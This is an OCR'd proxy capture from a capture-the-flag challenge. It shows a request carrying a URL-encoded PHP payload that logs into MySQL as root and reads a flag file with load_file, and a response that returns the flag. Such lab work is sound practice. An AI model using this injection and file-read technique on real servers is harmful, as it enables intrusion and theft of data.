 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://72be725f-488f-46dd-9202-dd219fa1b447.challenge.c
tf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en
13 Connection: close
14
15 c=
%74%72%79%20%7b%0a%09%24%64%62%68%20%3d%20%6e%65%77%20%
50%44%4f%28%27%6d%79%73%71%6c%3a%68%6f%73%74%3d%6c%6f%6
3%61%6c%68%6f%73%74%3b%64%62%6e%61%6d%65%3d%63%74%66%74
%72%61%69%6e%69%6e%67%27%2c%20%27%72%6f%6f%74%27%2c%20%
27%72%6f%6f%74%27%29%3b%0a%09%66%6f%72%65%61%63%68%28%
24%64%62%68%2d%3e%71%75%65%72%79%28%27%73%65%6c%65%63%74
%20%6c%6f%61%64%5f%66%69%6c%65%28%22%2f%66%6c%61%67%33%
36%2e%74%78%74%22%29%27%29%20%61%73%20%24%72%6f%77%29%2
0%7b%0a%09%09%65%63%68%6f%28%24%72%6f%77%5b%30%5d%29%2e%
22%7c%22%3b%0a%09%7d%0a%09%24%64%62%68%20%3d%20%6e%75%
6c%6c%3b%0a%7d%0a%63%61%74%63%68%20%28%50%44%4f%45%78%6
3%65%70%74%69%6f%6e%20%24%65%29%20%7b%0a%09%65%63%68%6f
%20%24%65%2d%3e%67%65%74%4d%65%73%73%61%67%65%28%29%3b%
65%78%69%74%28%30%29%3b%0a%7d%0a%65%78%69%74%28%30%29%3
b
Response
Pretty Raw Hex Render \n
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 317
13
14 <br />
15 <b>
Warning
</b>
: error_reporting() has been disabled for security
reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in
<b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
18 ctfshow{a232db52-7cb9-4e27-abe0-c7579e695043}
19